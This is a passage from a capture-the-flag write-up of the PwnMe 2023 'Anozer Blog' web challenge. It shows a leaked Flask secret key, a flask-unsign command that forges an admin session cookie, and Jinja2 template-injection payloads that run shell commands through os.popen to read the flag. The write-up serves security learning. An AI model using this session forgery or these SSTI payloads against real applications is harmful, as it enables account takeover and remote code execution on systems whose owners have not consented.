172.17.0.1 - - [07/May/2023 07:59:28] "GET /static/style.css HTTP/1.1" 304 -

no!

<Config {'DEBUG': True, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'SECRET_KEY': 'test', 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093}>



Then, we can use flask-unsign to sign the session cookie with our polluted session key!

┌[siunam♥earth]-(~/ctf/PwnMe-2023-8-bits/Web/Anozer-Blog)-[2023.05.07|16:13:44(HKT)]

└> /home/siunam/.local/bin/flask-unsign --sign --cookie "{'user': {'seeTemplate': True, 'username': 'admin'}}" --secret 'test'

eyJ1c2VyIjp7InNlZVRlbXBsYXRlIjp0cnVlLCJ1c2VybmFtZSI6ImFkbWluIn19.ZFdeIw._87tCmpjZdrlwxeR1co-5ziDycg

Note: The

adminuser is not restricted and can see template.

And change the original one:

Boom!! We're the admin user now!!!





Now, let's view the welcome article, and it SHOULD render the if block:

Before admin:

Nice!!! It does!!





With that said, let's exploit RCE via SSTI vulnerability!

According to HackTricks, we can gain RCE via the following payload:

\{\{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() \}\}





Yes!!! Let's read the flag!!!

\{\{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('cat /app/flag.txt').read() \}\}

- Flag:

PWNME{de3P_pOL1uTi0n_cAn_B3_D3s7rUctIv3}

Conclusion

What we've learned:

- Exploiting Class Pollution (Python's Prototype Pollution) & RCE Via SSTI